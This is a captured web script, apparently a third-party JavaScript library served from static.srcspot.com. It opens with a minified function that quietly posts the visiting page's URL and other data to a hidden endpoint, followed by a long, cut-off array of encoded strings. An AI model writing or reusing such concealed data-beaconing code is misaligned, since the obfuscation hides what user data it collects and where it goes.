I(S,F,kJ,kh,kW,kf,kz,c,a,M){kJ={S:550,F:580,c:551,a:527,M:513,C:499,P:567,O:556,g:560,m:505,X:588,s:591,N:546,d:520,o:554,f:578,W:554,h:578,J:505,G:528,U:478,Z:548},kh={S:596},kW={S:521,F:521,c:533,a:510,M:521},kf={S:588},kz=k4,c=b[kz(kJ.S)],console[kz(kJ.F)](b[kz(kJ.c)]),a=new b[(kz(kJ.a))](),a[kz(kJ.M)](kz(kJ.C),kz(kJ.P)+b[kz(kJ.c)][kz(kJ.O)]+kz(kJ.g)+c.r),c[kz(kJ.m)]&&(a[kz(kJ.X)]=5e3,a[kz(kJ.s)]=function(kY){kY=kz,F(kY(kf.S))}),a[kz(kJ.N)]=function(kv){kv=kz,a[kv(kW.S)]>=200&&a[kv(kW.F)]<300?F(kv(kW.c)):F(kv(kW.a)+a[kv(kW.M)])},a[kz(kJ.d)]=function(kE){kE=kz,F(kE(kh.S))},M={'t':H(),'lhr':e[kz(kJ.o)]&&e[kz(kJ.o)][kz(kJ.f)]?e[kz(kJ.W)][kz(kJ.h)]:'','api':c[kz(kJ.J)]?!![]:![],'payload':S},a[kz(kJ.G)](i[kz(kJ.U)](JSON[kz(kJ.Z)](M)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51964
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6